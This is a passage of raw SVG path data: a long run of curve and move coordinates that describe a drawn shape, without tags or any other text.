			c0.3-0.8,0.6-1.6,0.9-2.4c0.2-0.6,0.6-1.2,1-1.7c0.2-0.3,0.4-0.6,0.6-1c0.3-0.5,0.8-0.8,1.3-1.1c0.9-0.4,1.7-0.7,2.6-1
			c0.4-0.1,0.9-0.2,1.4-0.2c0.4,0.1,0.8,0.1,1.2,0.2c0,0,0.1,0,0.1,0c-0.1-0.2-0.2-0.4-0.3-0.6c0-0.2,0-0.3,0.1-0.5
			c0.1-0.1,0.3-0.1,0.4-0.2c-0.2,0-0.4-0.1-0.6-0.1c-0.6-0.2-1.2-0.2-1.8,0c-0.4,0.1-0.9,0.3-1.3,0.4c-0.2,0.1-0.4,0.1-0.6,0.1
			c-0.5,0.1-0.9,0.3-1.3,0.6c-0.3,0.2-0.6,0.4-0.9,0.7c-0.3,0.3-0.6,0.7-0.7,1.1c0,0.1-0.1,0.2-0.1,0.3c-0.1,0.3-0.3,0.5-0.4,0.8
			c-0.1,0.2-0.3,0.3-0.2,0.6c0,0.1-0.2,0.2-0.2,0.2c-0.1-0.1-0.3-0.2-0.3-0.3c-0.1-0.4-0.1-0.9-0.2-1.3c-0.2-0.3-0.4-0.7-0.6-1
			c0-0.1,0.1-0.1,0.1-0.2c0.1,0.3,0.3,0.6,0.4,0.8c-0.2-0.8-0.4-1.5-0.7-2.3c-0.2-0.6-0.5-1.2-0.8-1.7c-0.7-1.1-1.4-2.2-2.1-3.2
			c-0.4-0.6-0.9-1.3-1.4-1.9c-0.3-0.4-0.6-0.7-0.9-1c-0.3-0.5-0.6-1-0.9-1.5c-0.3-0.6-0.6-1.1-0.9-1.7c-0.2-0.5-0.3-1-0.4-1.6
			c0,0,0,0,0,0c-0.1,0.1-0.2,0.2-0.3,0.2c-0.2-0.1-0.3-0.3-0.5-0.4c0.4-0.4,0.7-0.7,1.1-1.1c0.1,0,0.2-0.1,0.3-0.1
			c0.6-0.4,1.1-0.9,1.6-1.5c0.3-0.4,0.6-0.7,0.8-1.1c0.1-0.1,0.1-0.3,0.2-0.5c0.3-0.4,0.5-0.8,0.8-1.1c0,0,0.1-0.1,0.1-0.1
			c0.5-0.2,1-0.3,1.4-0.7c0.1-0.1,0.3-0.1,0.4-0.2c0.4-0.1,0.7-0.4,1-0.6c0-0.1-0.1-0.3-0.2-0.4c0.1,0,0.1-0.1,0.2-0.1
			c0.1,0.1,0.2,0.2,0.3,0.3c0.2-0.1,0.3-0.3,0.5-0.4c0.2-0.1,0.4-0.3,0.6-0.5c0.1-0.1,0.1-0.1,0.2-0.2c0,0-0.1-0.1-0.1-0.1
			c0.2-0.1,0.3-0.2,0.5-0.3c0.2-0.2,0.3-0.4,0.5-0.7c0.2-0.4,0.5-0.6,0.8-0.9c0.2-0.2,0.4-0.5,0.5-0.7c0.2-0.4,0.4-0.8,0.6-1.2
			c-0.2,0.1-0.3,0.2-0.5,0.3c0-0.1,0-0.1,0.1-0.2c0.2-0.1,0.3-0.2,0.5-0.3c0,0,0.1,0,0.1-0.1c0-0.1,0-0.1,0.1-0.2
			c0.1-0.2,0.3-0.4,0.4-0.6c0.3-0.5,0.6-1,0.8-1.6c0.1-0.3,0.2-0.7,0.3-1c0,0-0.1,0.1-0.1,0.1c0,0,0-0.1-0.1-0.1
			c0.1-0.1,0.2-0.1,0.2-0.2c0-0.2,0.1-0.3,0.1-0.5c0.1-0.6,0.2-1.2,0.3-1.8c0.1-0.5,0.2-0.9,0.2-1.4c0-0.7,0-1.5-0.1-2.2
			c0-0.4-0.2-0.9-0.3-1.3c-0.2-0.7-0.5-1.3-0.7-2c-0.2-0.5-0.4-1.1-0.6-1.6c-0.2-0.4-0.4-0.8-0.7-1.1c-0.1,0.2-0.2,0.5-0.3,0.7
			c0,0,0,0,0,0.1c0.1,0.2,0.1,0.5,0.2,0.8c0.1,0.5,0.2,1,0.3,1.5c0.1,0.3,0.2,0.7,0.3,1c0.2,0.1,0.4,0.2,0.5,0.4
			c-0.1,0-0.1,0.1-0.2,0.1c-0.1-0.1-0.2-0.2-0.3-0.3c0.1,0.3,0.1,0.6,0.1,0.9c0.1,0.3,0.1,0.7,0.2,1c0.1-0.1,0.1-0.1,0.2-0.2
			c0.1,0,0.1-0.1,0.2-0.1c0.1,0,0.2,0,0.3,0c-0.2,0.3-0.4,0.5-0.6,0.8c0.1,0.7,0.1,1.3,0.2,2c0,0.6,0,1.3,0,1.9
			c-0.1,0.7-0.1,1.4-0.3,2c-0.1,0.5-0.4,0.9-0.4,1.4c0,0.6-0.4,1-0.6,1.5c-0.3,0.6-0.7,1-1.1,1.6c-0.2,0.2-0.3,0.4-0.4,0.6
			c-0.2,0.4-0.5,0.7-0.9,0.9c-0.3,0.2-0.5,0.6-0.8,0.9c-0.1,0.1-0.3,0.3-0.4,0.4c-0.2,0.2-0.4,0.3-0.6,0.5c-0.1,0.1-0.2,0.2-0.4,0.2
			c-0.2,0.1-0.3,0.2-0.5,0.3c-0.3,0.2-0.5,0.5-1,0.5c-0.2,0-0.3,0.1-0.5,0.2c-0.7,0.4-1.4,0.8-2.1,1.1c-0.9,0.4-1.8,0.6-2.8,0.9
			c-0.3,0.1-0.6,0-1,0.1c-0.3,0-0.7,0-1,0c-0.7,0-1.5,0-2.2-0.3c-0.3-0.1-0.7-0.1-1.1-0.2c-0.1,0-0.2-0.1-0.3-0.1
			c-0.3-0.1-0.6-0.3-0.9-0.4c0,0,0,0,0,0.1c0,0,0.1,0.1,0.1,0.1c0.4,0.3,0.9,0.5,1.4,0.5c0.3,0,0.6,0.2,1,0.3
			c0.6,0.2,1.2,0.3,1.8,0.3c0.4,0,0.8,0,1.1,0c0.9-0.1,1.8-0.2,2.7-0.6c0.3-0.2,0.7-0.2,1.1-0.4c0.2-0.1,0.5-0.2,0.7-0.3
			c0.2-0.1,0.3,0.1,0.4,0.2c0,0-0.1,0.2-0.1,0.3c-0.3,0.3-0.5,0.6-0.8,0.9c-0.3,0.3-0.6,0.7-1,1c-0.3,0.3-0.6,0.5-0.8,0.8
			c-0.4,0.3-0.7,0.7-1.1,1c-0.3,0.3-0.6,0.5-0.9,0.8c-0.4,0.3-0.7,0.6-1.1,0.9c-0.1,0.1-0.2,0.1-0.3,0.2c-0.4,0.3-0.8,0.6-1.3,0.9
			c-0.7,0.4-1.4,0.9-2.1,1.3c0,0.1,0.1,0.2,0.1,0.3c-0.1,0.2-0.2,0.3-0.3,0.5c0-0.2,0-0.5,0.1-0.7c-0.3,0.2-0.6,0.3-0.9,0.5
			c-0.3,0.2-0.7,0.3-1,0.5c0,0.1-0.1,0.1-0.1,0.2c-0.1,0-0.2,0-0.3,0c0,0,0,0,0-0.1c-0.1,0.1-0.3,0.1-0.4,0.2
			c-0.5,0.2-1,0.3-1.5,0.4c0,0-0.1,0.1-0.1,0.1c-0.2,0.1-0.4,0.2-0.5,0.3c0-0.1,0-0.1,0-0.2c0,0,0,0,0,0c-0.3,0.1-0.6,0.1-0.9,0.2
			c-0.6,0.1-1.2,0-1.8,0c-0.4,0-0.9,0-1.3,0c-0.7,0-1.3-0.3-1.9-0.5c-0.3-0.1-0.5-0.3-0.8-0.4c-0.1-0.1-0.1-0.1-0.1-0.3
			c0.1-0.7,0.4-1.3,0.7-1.8c0-0.4,0-0.8,0-1.2c0.2-0.2,0.3-0.4,0.5-0.6c0.1,0,0.2,0.1,0.3,0.1c0,0.2-0.1,0.4-0.1,0.7
			c0.2-0.3,0.5-0.5,0.8-0.8c0.1-0.1,0.2-0.3,0.4-0.5c0.2-0.2,0.3-0.4,0.5-0.6c0.4-0.4,0.8-0.8,1.2-1.2c0.3-0.2,0.6-0.5,0.8-0.7
			c0.1,0,0.1-0.1,0.2-0.1c-0.3-0.1-0.6-0.2-0.9-0.5c0-0.1,0-0.3,0-0.4c0.4-0.2,0.8-0.5,1.1-0.8c0.1,0.3,0.2,0.5,0.3,0.8
			c-0.1,0.2-0.1,0.4-0.2,0.6c0.5-0.4,1-0.7,1.6-1.1c0.3-0.2,0.5-0.4,0.8-0.5c0.1-0.1,0.1-0.3,0.2-0.4c0,0,0.1,0.1,0.1,0.1
			c-0.1,0.1-0.1,0.2-0.2,0.3c0.2-0.1,0.4-0.1,0.7-0.2c0.4-0.2,0.9-0.4,1.3-0.5c0.1,0,0.2,0,0.3-0.1c-0.4-0.2-0.7-0.5-1.1-0.7
			c-0.1,0-0.1-0.1-0.2-0.1c-0.1,0.2-0.2,0.3-0.4,0.5c-0.1-0.1-0.1-0.1-0.2-0.2c0.1-0.2,0.2-0.3,0.3-0.5c-0.1,0-0.2-0.1-0.2-0.1
			c-0.1,0-0.2-0.1-0.2-0.1c-0.1,0-0.1-0.1-0.1-0.1c-0.1-0.2-0.1-0.3-0.2-0.5c0.1,0,0.2-0.1,0.3,0c0.1,0,0.2,0,0.3-0.1
			c0.1-0.1,0.5-0.1,0.6,0c0,0,0.1,0.1,0.2,0.1c0,0,0,0,0.1,0c0.1-0.1,0.2-0.3,0.3-0.4c0.1,0,0.1,0.1,0.2,0.1
			c-0.1,0.1-0.1,0.2-0.2,0.4c0.2,0,0.4,0,0.5,0c0.5,0,0.9-0.2,1.4-0.2c0.2,0,0.4-0.1,0.6-0.1c0.2,0,0.3-0.1,0.5-0.1
			c0.1,0,0.2,0,0.3-0.1c0.2-0.1,0.4-0.1,0.6-0.2c0.2-0.1,0.4-0.2,0.6-0.3c0.2-0.1,0.4-0.2,0.6-0.3c0.5-0.3,1.1-0.5,1.6-0.9
			c0.4-0.2,0.7-0.5,1-0.8c0.1-0.3,0.3-0.6,0.4-0.9c0.1-0.1,0.1-0.1,0.2-0.2c0.2,0,0.3,0,0.5-0.1c0,0,0.1-0.1,0.1-0.1
			c0.4-0.4,0.7-0.8,1-1.2c0.3-0.3,0.6-0.5,0.9-0.8c0.3-0.2,0.5-0.5,0.7-0.7c0.4-0.4,0.8-0.8,1.1-1.3c0.4-0.6,0.9-1.1,1.3-1.7
			c0.1-0.1,0.2-0.3,0.3-0.4c0.2-0.3,0.4-0.6,0.6-1c0.3-0.5,0.6-1.1,0.8-1.6c0.2-0.4,0.3-0.8,0.4-1.1c0.1-0.4,0.2-0.8,0.4-1.2
			c0.2-0.8,0.5-1.6,0.6-2.4c0.1-0.7,0.4-1.5,0.2-2.3c-0.1,0-0.1,0-0.2,0c-0.2-0.1-0.3-0.2-0.1-0.4c0.3-0.3,0.5-0.7,0.9-0.8
			c0.3-0.1,0.6,0.1,0.7,0.4c0.1,0.2,0.2,0.5,0.3,0.7c0.1-0.2,0.2-0.5,0.3-0.7c-0.1-0.1-0.3-0.3-0.5-0.4c-0.3-0.2-0.3-0.3-0.1-0.6
			c0.2-0.4,0.5-0.7,0.9-0.9c0.3-0.2,0.6-0.5,0.9-0.8c0.4-0.3,0.8-0.6,1.3-0.9c0.3-0.2,0.7-0.4,1.1-0.6c0.1-0.1,0.3-0.1,0.4-0.2
			c0.4-0.2,0.9-0.4,1.3-0.7c0.4-0.2,0.9-0.4,1.4-0.5c0.3-0.1,0.5-0.3,0.7-0.4c0.4-0.1,0.7-0.3,1.1-0.4c0.4-0.1,0.8-0.2,1.2-0.3
			c0.6-0.1,1.2-0.3,1.8-0.4c0.1,0,0.2-0.1,0.3-0.1c0.4-0.2,0.9-0.2,1.4-0.2c0.8,0,1.6,0,2.3,0c0.6,0,1.1,0.1,1.7,0.2
			c0.2,0,0.3,0.1,0.5,0.1c0,0,0,0,0,0c0,0,0,0,0,0c0.7,0.1,1.4,0.3,2,0.5c0.2,0.1,0.5,0.2,0.7,0.3c0-0.1,0.1-0.1,0.1-0.2
			c0,0,0,0.1,0,0.1c0,0,0,0.1,0,0.1c0.3,0.1,0.6,0.3,1,0.4c0,0,0-0.1,0-0.1c0.1,0.1,0.3,0.1,0.4,0.2c0,0,0,0,0,0.1
			c0.4,0.2,0.8,0.3,1.2,0.5c0.7,0.2,1.3,0.7,1.9,1.2c0.3,0.2,0.6,0.5,0.9,0.7c0.5,0.3,0.9,0.7,1.4,1c0-0.1,0-0.3,0-0.4
			c0.1-0.1,0.1-0.3,0.2-0.4c0.1,0,0.3-0.1,0.4-0.1c-0.1,0.4-0.2,0.8-0.3,1.1c0,0,0.1,0.1,0.1,0.1c0.4,0.3,0.9,0.7,1.3,1
			c0.1,0.1,0.2,0.2,0.2,0.3c-0.1,0.1-0.2,0.2-0.3,0.2c-0.3,0-0.4,0.2-0.5,0.4c-0.5,0.7-0.8,1.4-1.2,2.2c-0.2,0.4-0.4,0.9-0.5,1.3
			c-0.1,0.4-0.2,0.8-0.3,1.1c-0.4,1-0.5,1.9-0.5,3c0,0.5-0.1,1,0,1.4c0.1,0.4,0.1,0.9,0.2,1.4c0.1,0.5,0.3,1,0.5,1.5
			c0.1,0.3,0.3,0.7,0.4,1c0,0.1,0,0.1,0.1,0.2c0,0,0,0,0-0.1c0.3-0.1,0.6-0.2,0.8-0.3c-0.1-0.3-0.2-0.6-0.3-0.9
			c-0.1,0-0.2,0.1-0.3,0.1c0-0.1,0-0.1,0-0.2c0.1-0.1,0.2-0.1,0.2-0.2c-0.1-0.3-0.2-0.5-0.3-0.8c-0.3-0.6-0.4-1.3-0.5-1.9
			c0-0.5,0-1.1,0-1.6c0-0.3,0.1-0.6,0.1-1c0.1-0.5,0.1-1.1,0.2-1.6c0.1-0.4,0.2-0.8,0.3-1.2c0.1-0.4,0.3-0.7,0.5-1.1
			c0.3-0.5,0.6-0.9,0.9-1.4c0.1-0.2,0.3-0.4,0.4-0.6c0-0.1,0-0.2,0-0.2c0.5-0.1,0.8,0.1,1.1,0.4c0.3-0.2,0.6-0.4,0.9-0.5
			c0,0.2,0.1,0.4,0.1,0.6c0,0,0,0.1,0,0.2c-0.1,0.1-0.2,0.2-0.3,0.3c0,0,0,0,0,0c0.1,0.1,0.3,0.2,0.4,0.3c0.1,0.1,0,0.2,0,0.4
			c0.1,0.1,0.2,0.2,0.3,0.2c-0.2,0.5-0.1,1,0,1.6c0.1,0.2,0.1,0.4,0.1,0.6c0,0.5,0.2,1,0.3,1.5c0.1,0.3,0.2,0.6,0.3,0.9
			c0.2,0.5,0.4,1.1,0.6,1.6c0.1,0.4,0.2,0.8,0.4,1.2c0.2,0.4,0.4,0.7,0.6,1.1c0.2,0.4,0.4,0.8,0.7,1.1c0.5,0.7,1,1.4,1.5,2.1
			c0.4,0.5,0.8,1,1.2,1.5c0.3,0.3,0.6,0.5,0.9,0.8c0.2,0.2,0.4,0.4,0.6,0.5c-0.1-0.3-0.1-0.5-0.1-0.8c0.1,0,0.2,0,0.2-0.1
			c0,0.3,0,0.6-0.1,0.9c0.2,0.2,0.4,0.4,0.6,0.5c0.1,0.1,0.3,0.2,0.4,0.3c0.5,0.4,1,0.9,1.6,1.3c0.2,0.1,0.4,0.2,0.6,0.3
			c0.4,0.2,0.9,0.5,1.3,0.6c0.8,0.3,1.6,0.6,2.5,0.9c0-0.2,0-0.4,0.1-0.6c0,0.2,0,0.4,0,0.6c0.5,0.2,1.1,0.3,1.6,0.4
			c0.1,0,0.1,0,0.2,0c0.2,0,0.3,0.1,0.3,0.3c0,0.3,0,0.5-0.2,0.6c-0.3,0.2-0.7,0.4-1,0.6c-0.5,0.3-1.1,0.6-1.6,0.8
			c-0.2,0.1-0.4,0.2-0.7,0.2c-0.6,0.2-1.1,0.4-1.7,0.5C86.5,58,86.3,58,86.1,58c-0.4,0-0.7-0.1-1.1-0.1c-0.4,0-0.8-0.1-1.1-0.1
			c-0.3,0-0.6,0-0.9,0c-0.3-0.1-0.7-0.2-1-0.2c-0.4-0.1-0.6-0.3-0.9-0.5c-0.4-0.2-0.7-0.5-1.1-0.7c0,0,0,0-0.1,0.1
			c0,0-0.1,0.1-0.1,0.1c-0.1,0-0.1,0-0.2,0c0-0.1,0-0.3,0-0.4c-0.1-0.1-0.2-0.2-0.4-0.2c-0.4-0.3-0.7-0.6-1.1-1
			c-0.6-0.6-1.3-1.3-1.9-1.9c-0.2-0.2-0.4-0.5-0.6-0.8c-0.1-0.1-0.1-0.2-0.2-0.3c0,0.2,0,0.4-0.1,0.6c-0.1,0.1-0.2,0.2-0.3,0.3
			c0.1-0.4,0.2-0.7,0.2-1.1c-0.4-0.5-0.7-1-1.1-1.5c-0.4-0.5-0.9-1.1-1.3-1.6c-0.3-0.4-0.6-0.9-0.8-1.4C72,47,72,46.9,71.9,46.7
			c0,0.2,0,0.5,0,0.7c-0.1,0.2-0.3,0.5-0.4,0.7c0.1,0.2,0.2,0.4,0.3,0.5c0.1,0.2,0.3,0.4,0.4,0.6c0.1,0.2,0.2,0.4,0.3,0.6
			c0.4,0.5,0.8,1.1,1.1,1.6c0,0,0,0,0,0c0,0,0,0,0,0c0.1,0.2,0.3,0.4,0.4,0.6c0.2,0.3,0.4,0.5,0.6,0.8c0.2,0.2,0.4,0.4,0.6,0.6
			c0.3,0.3,0.6,0.6,0.9,1c0.5,0.5,1,1,1.5,1.5c0.3,0.3,0.6,0.5,0.9,0.7c0.2,0.1,0.4,0.2,0.6,0.4c0.1,0.1,0.1,0.2,0.2,0.4
			c0.2-0.1,0.3,0.1,0.3,0.3c0.1,0.4,0.3,0.7,0.4,1.1c0.1,0.3,0.3,0.6,0.4,0.9c0.2,0.4,0.4,0.8,0.7,1.1c0.3,0.4,0.6,0.8,0.9,1.2
			c0,0,0,0,0,0c0.1,0.1,0.1,0.7,0,0.8C82,63,82,63.1,81.9,63.2c-0.1,0.3-0.1,0.6-0.2,0.9c-0.2,0.5-0.4,1-0.6,1.5
			c-0.1,0.3-0.2,0.5-0.3,0.8c-0.1,0.3-0.3,0.5-0.4,0.8c-0.2,0.4-0.4,0.7-0.6,1.1C79.6,68.7,79.3,69.3,78.9,69.8z M44.3,47.4
			c0-0.1,0.1-0.3,0.1-0.4c0.1-0.1,0.2-0.1,0.3-0.2c0,0,0.1,0.1,0.1,0.1C44.7,47.1,44.5,47.2,44.3,47.4z M45.8,41.1
			c-0.2,0.2-0.4,0.4-0.6,0.5c0.2-0.3,0.5-0.6,0.7-0.9c0,0,0,0,0,0C45.9,40.9,45.9,41,45.8,41.1z M46.2,43.4
			c-0.2,0.1-0.4,0.3-0.5,0.4c0.1-0.2,0.1-0.4,0.2-0.5C46,43.3,46.1,43.4,46.2,43.4z M45.4,37.5c-0.2-0.2-0.4-0.3-0.6-0.4
			c0,0,0,0,0-0.1c0.2,0.1,0.3,0.1,0.5,0.2C45.3,37.3,45.3,37.4,45.4,37.5z M82.3,73.8c0,0.4,0.1,0.7,0.1,1.1c0,0,0,0,0,0
			c-0.1,0.1-0.3,0.3-0.4,0.5C82.1,74.8,82.2,74.3,82.3,73.8z M80.8,71.4c0,0.1,0,0.1,0.1,0.2c-0.2,0.4-0.4,0.9-0.6,1.3
			c-0.1,0.1-0.3,0.2-0.4,0.3c0-0.2,0-0.3,0-0.5c0,0,0,0,0,0C80.2,72.3,80.5,71.8,80.8,71.4z M79.8,70.8c0.1-0.3,0.2-0.7,0.2-1.1
			c0.1,0.2,0.1,0.3,0.2,0.5C80.1,70.5,80,70.7,79.8,70.8z M80.7,69c0.1-0.1,0.3-0.1,0.4-0.2c-0.1,0.2-0.2,0.4-0.3,0.5
			C80.8,69.2,80.7,69.1,80.7,69z M81.2,74c0,0.2-0.1,0.4-0.1,0.6c-0.1-0.1-0.2-0.2-0.3-0.3C80.9,74.1,81.1,74.1,81.2,74z M80.4,68.1
			c0-0.2-0.1-0.4-0.2-0.5c0.5-0.5,1-0.9,1.5-1.4c0,0.3,0,0.6-0.1,1C81.3,67.5,80.9,67.9,80.4,68.1z M79.7,99.7
			c-0.1,0.2-0.1,0.4-0.1,0.6c0-0.3,0.1-0.6,0.1-0.8C79.7,99.6,79.7,99.6,79.7,99.7C79.7,99.7,79.7,99.7,79.7,99.7z M80.1,97.8
			C80.1,97.8,80.1,97.8,80.1,97.8c-0.1-0.2-0.2-0.4-0.3-0.6c0-0.2,0-0.4,0-0.7c0.1-0.1,0.2-0.2,0.2,0C80.2,96.8,80.2,97.3,80.1,97.8
			z M80.9,96.2c-0.1-0.4-0.4-0.8-0.9-0.8c0-0.1,0.1-0.1,0.1-0.2c0.3-0.4,0.6-0.8,0.8-1.2c0.1-0.1,0.3-0.2,0.4-0.3
			C81.2,94.4,81,95.3,80.9,96.2z M82,76.6c0.2,0.1,0.3,0.3,0.5,0.4c0,0,0,0.1,0,0.1c-0.3,0-0.6,0-0.9,0.1C81.7,77,81.9,76.8,82,76.6
			z M81.7,82.6c0,0-0.1,0-0.1,0c0-0.1,0-0.3,0-0.5c0.1,0.1,0.2,0.1,0.3,0.2C81.8,82.4,81.7,82.5,81.7,82.6z M82.2,94.2
			c0.1-0.4,0.2-0.7,0.3-1.1c0.1,0,0.2-0.1,0.3-0.1c-0.1,0.4-0.2,0.7-0.3,1.1C82.3,94.1,82.2,94.1,82.2,94.2z M82.5,104.2
			c0-0.2,0.1-0.4,0.1-0.6c0-0.2,0.1-0.3,0.1-0.5c0.2-0.3,0.4-0.6,0.6-0.8c0.1,0.1,0.3,0.1,0.4,0.1C83.3,103.1,82.9,103.7,82.5,104.2
			z M86.1,68.6c0,0,0,0.1,0,0.2c-0.2,0.3-0.4,0.6-0.5,0.9c-0.1,0.1-0.1,0.2-0.1,0.3c-0.2,0.2-0.4,0.4-0.7,0.5
			c-0.1-0.4-0.1-0.7-0.1-1.1c0.1-0.4,0.3-0.7,0.4-1.1C85.4,68.5,85.8,68.6,86.1,68.6z M85.5,67.4c0.1-0.2,0.2-0.4,0.3-0.5
			c0,0.2,0.1,0.5,0.1,0.7C85.8,67.5,85.6,67.5,85.5,67.4z M86.4,75.1C86.4,75.1,86.4,75.1,86.4,75.1c-0.3,0.5-0.5,0.9-0.8,1.3
			c-0.2,0.1-0.4,0.3-0.6,0.4c-0.1,0-0.1-0.1-0.2-0.1C85.4,76.2,85.9,75.7,86.4,75.1z M84.8,75.5c0.1-0.5,0.2-1.1,0.4-1.6
			c0.2,0.2,0.3,0.4,0.5,0.6C85.4,74.8,85.1,75.1,84.8,75.5z M86.4,73.8c-0.3-0.3-0.5-0.6-0.7-1c0.4-0.4,0.8-0.7,1.2-1
			c0.1,0.3,0.1,0.5,0.2,0.8c-0.1,0.2-0.1,0.5-0.2,0.7C86.7,73.5,86.5,73.7,86.4,73.8z M85.9,71.4c0.1-0.3,0.2-0.5,0.3-0.8
			c0.1-0.1,0.2-0.1,0.3-0.2c0,0.1,0.1,0.3,0.1,0.4C86.4,71,86.1,71.2,85.9,71.4z M86,82.1c-0.1,0.1-0.3,0.2-0.4,0.4
			c-0.2-0.1-0.4-0.2-0.6-0.3c-0.1-0.3-0.5-0.4-0.8-0.2c-0.2,0-0.4-0.1-0.5-0.1c0-0.1,0.1-0.1,0.1-0.2c0.1,0,0.1,0,0.2,0
			C84.7,81.9,85.3,81.8,86,82.1z M85.9,91.4c0,0.2,0,0.4,0,0.6c-0.2-0.2-0.4-0.4-0.6-0.5c0,0,0,0,0,0c0.1,0,0.1-0.1,0.2-0.1
			C85.6,91.4,85.7,91.4,85.9,91.4z M84,92.2C84.1,92.2,84.1,92.2,84,92.2c0.1-0.1,0.1-0.1,0.1-0.1c-0.2,0.9-0.4,2.1-0.2,3.1
			c-0.1,0.1-0.3,0.3-0.5,0.4c0-0.2,0-0.4-0.1-0.6C83.7,94.1,83.9,93.2,84,92.2z M83.7,97.3c-0.1,0.2-0.1,0.4-0.2,0.6
			c0-0.1,0-0.2,0-0.3C83.6,97.5,83.6,97.4,83.7,97.3C83.7,97.3,83.7,97.3,83.7,97.3z M83.9,99.6C83.9,99.6,83.8,99.6,83.9,99.6
			c0.2-0.9,0.6-1.8,1-2.6c0,0,0.1,0,0.1,0C84.7,97.9,84.3,98.8,83.9,99.6z M84.8,94.4c0-0.7,0.1-1.4,0.3-2c0.3,0.2,0.5,0.5,0.8,0.7
			c-0.1,0.1-0.1,0.3-0.2,0.4c-0.2,0.2-0.4,0.4-0.6,0.6C84.9,94.2,84.9,94.3,84.8,94.4z M85.2,100.3c0-0.1-0.1-0.1-0.1-0.2
			c0.2-0.1,0.3-0.2,0.5-0.3C85.4,99.9,85.3,100.1,85.2,100.3z M86.4,98c-0.4,0.3-0.8,0.5-1.1,0.8c0.3-0.8,0.7-1.6,0.9-2.5
			c0.2-0.1,0.3-0.3,0.5-0.4c0,0,0.1-0.1,0.1-0.1c0,0,0,0,0.1,0c0,0.3,0,0.6,0.1,0.9C86.8,97.1,86.6,97.6,86.4,98z M86.1,86.6
			c0.1-0.3,0.3-0.6,0.5-0.9c0,0.2-0.1,0.5-0.1,0.8C86.4,86.5,86.2,86.5,86.1,86.6z M86.9,80.8c-0.5-0.4-1.1-0.7-1.6-1.1
			c0.1,0,0.1-0.1,0.2-0.1c0.1-0.1,0.3-0.2,0.4-0.3c0.4,0.2,0.8,0.5,1.2,0.6c0,0,0,0,0,0C87.1,80.2,87,80.5,86.9,80.8z M86.8,78.5
			c0.1-0.1,0.2-0.2,0.3-0.3c0,0.1,0.1,0.2,0.1,0.3C87.1,78.5,86.9,78.5,86.8,78.5z M87.4,85.6c0.1-0.4,0.1-0.8,0.2-1.1
			c0.1-0.1,0.3-0.2,0.4-0.4c0.1,0,0.2,0,0.3,0C88,84.6,87.7,85.1,87.4,85.6z M88.3,89.3c0,0,0-0.1,0-0.1c0,0,0,0,0-0.1
			c0.1-0.1,0.3-0.2,0.4-0.3C88.6,88.9,88.5,89.1,88.3,89.3z M88.7,85.2C88.7,85.2,88.7,85.2,88.7,85.2c0.2-0.4,0.5-0.8,0.7-1.3
			c0,0,0,0,0,0c0,0.3,0,0.6-0.1,0.9c-0.1,0-0.1,0.1-0.2,0.1C89.1,85,88.9,85.1,88.7,85.2z M88.9,74.4c0.1-0.7,0.3-1.4,0.4-2.1
			c0.2-0.2,0.4-0.4,0.6-0.5c-0.2,0.6-0.4,1.3-0.6,1.9C89.2,74,89.1,74.2,88.9,74.4z M89.6,98.1c-0.1,0-0.2,0-0.3-0.1
			c0.1-0.1,0.2-0.2,0.3-0.2c0,0.1,0.1,0.1,0.1,0.2C89.6,98,89.6,98,89.6,98.1z M89.6,96.4c-0.2-0.2-0.3-0.4-0.5-0.7c0,0,0,0,0,0
			c0.1,0.2,0.3,0.5,0.5,0.7C89.7,96.3,89.6,96.3,89.6,96.4z M91.1,94.2c-0.3,0.5-0.6,1-0.9,1.3c-0.1-0.1-0.2-0.3-0.3-0.5
			c0.3-0.4,0.6-0.9,0.9-1.3c0.1-0.1,0.2-0.1,0.4-0.2C91.1,93.7,91.1,93.9,91.1,94.2z M91.7,89.1c-0.3,0.4-0.7,0.8-1,1.3
			c-0.1,0.1-0.2,0.1-0.4,0.2c-0.2-0.1-0.3-0.1-0.5-0.1c0-0.1,0.1-0.3,0.1-0.4c0.5-0.7,1.1-1.4,1.6-2.2c0.2-0.1,0.4-0.3,0.6-0.4
			C92,88,91.9,88.6,91.7,89.1z M91.1,85.7c-0.1,0.2-0.2,0.3-0.3,0.5c-0.1,0-0.1,0-0.2,0c0-0.1,0-0.1,0-0.1c0.1-0.1,0.1-0.2,0.2-0.2
			C90.9,85.7,91,85.7,91.1,85.7z M90.8,81.7c0.1-0.1,0.2-0.2,0.3-0.3c0,0.5,0.1,0.9,0.2,1.3c0,0-0.1,0-0.1,0
			C91.1,82.4,90.9,82.1,90.8,81.7z M90.3,74.4c0,0-0.1,0-0.1,0c0.1-0.2,0.1-0.5,0.2-0.7c0.1-0.2,0.2-0.4,0.3-0.6
			C90.6,73.6,90.4,74,90.3,74.4z M91.4,74.3c0-0.2,0.1-0.3,0.1-0.5c0,0.2,0,0.3,0,0.5C91.4,74.4,91.4,74.4,91.4,74.3z M92.3,70.9
			c0.1-0.3,0.1-0.6,0.2-1c0.4-0.3,0.9-0.6,1.3-0.9c-0.1,0.7-0.3,1.4-0.5,2.1c-0.3,0.4-0.6,0.9-0.8,1.4c0-0.4-0.1-0.9-0.1-1.3
			C92.3,71,92.3,71,92.3,70.9z M93.1,68.3c0-0.1,0.1-0.1,0.1-0.2c0.1,0,0.2,0,0.3,0C93.4,68.1,93.3,68.2,93.1,68.3z M95.8,77.4
			c-0.1,0.1-0.1,0.3-0.2,0.4c-0.1,0-0.2,0-0.2,0c-0.1-0.3-0.3-0.6-0.5-0.8c0.1-0.1,0.2-0.3,0.3-0.4c0.3,0.2,0.6,0.4,0.8,0.6
			C95.8,77.2,95.8,77.3,95.8,77.4z M96,81.9C96,81.9,96,81.9,96,81.9c-0.4,0.2-0.7,0.5-1,0.7c0,0,0-0.1,0-0.1
			C95.3,82.3,95.6,82.1,96,81.9z M94.8,72.8c-0.3,0.4-0.5,0.9-0.8,1.4c-0.1,0-0.1,0-0.2-0.1c0.1-0.2,0.2-0.4,0.2-0.5
			c0.5-1,1-1.9,1.5-2.9c0.1-0.2,0.1-0.3,0.2-0.5c-0.1,0.5-0.2,1.1-0.4,1.7C95.1,72.2,94.9,72.5,94.8,72.8z M94,79.5
			c-0.1,0-0.3,0.1-0.4,0.1c0-0.1,0-0.2,0-0.2C93.7,79.4,93.9,79.4,94,79.5z M93.8,77.8c0,0,0.1-0.1,0.1-0.2c0.1,0,0.2,0.1,0.2,0.1
			C94,77.7,93.9,77.7,93.8,77.8z M94.1,80.7c-0.1,0.4-0.2,0.8-0.4,1.2c0,0,0,0,0,0c0-0.4,0-0.7,0-1.1C93.8,80.8,94,80.8,94.1,80.7z
			 M93.8,85.9c0.2-0.1,0.4-0.2,0.6-0.3c-0.3,0.4-0.7,0.8-0.9,1.1c0-0.1,0-0.3,0-0.4C93.6,86.2,93.7,86,93.8,85.9z M93.4,92.1
